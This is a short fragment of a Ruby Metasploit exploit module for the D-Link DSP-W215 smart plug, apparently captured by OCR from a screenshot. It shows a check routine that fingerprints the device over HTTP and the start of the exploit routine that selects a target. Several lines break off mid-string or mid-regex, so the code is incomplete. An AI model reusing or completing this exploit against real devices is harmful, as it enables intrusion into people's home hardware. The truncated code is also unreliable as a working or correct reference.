
      if res && [200, 301, 302].include?(res.code)

        if res.body =~ /DSP-W215A1/ && res.body =~ /1
          @my_target = targets[1] if target['auto']

          return Exploit::CheckCode::Appears

        end

        return Exploit::CheckCode::Detected

      end

    rescue ::Rex::ConnectionError

      return Exploit::CheckCode::Safe

    end

    Exploit::CheckCode::Unknown

  end

  def exploit

    print_status("#{peer} - Trying to access the vuln
    @my_target = target

    check_code = check

    unless check_code == Exploit::CheckCode::Detected
      fail_with(Failure::NoTarget, "#{peer} - Failed 
    end

    if @my_target.nil? || @my_target['auto']
